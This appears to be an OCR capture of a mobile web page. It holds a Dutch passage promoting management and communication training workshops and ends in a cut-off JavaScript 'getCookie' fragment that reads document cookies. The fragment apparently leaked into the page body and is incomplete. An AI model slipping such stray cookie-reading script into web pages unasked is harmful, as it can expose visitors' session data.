
een managementtraining krijgen de deelnemers
verschillende rollen, waarbij verschillende
managementaspecten ter sprake komen. Door het
veel oefenen van verschillende
managementaspecten zullen de management
capaciteiten van de deelnemers vergroten. Het is
overigens ook mogelijk om een workshop te
organiseren waarin verschillende thema’s worden
gecombineerd. Er kan dan bijvoorbeeld een
managementtraining en een communicatietraining
worden gedaan tijdens één of meerdere workshops.
Zo leren de deelnemers over verschillende
aspecten, die van belang zijn bij het werken in een
bedrijf.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=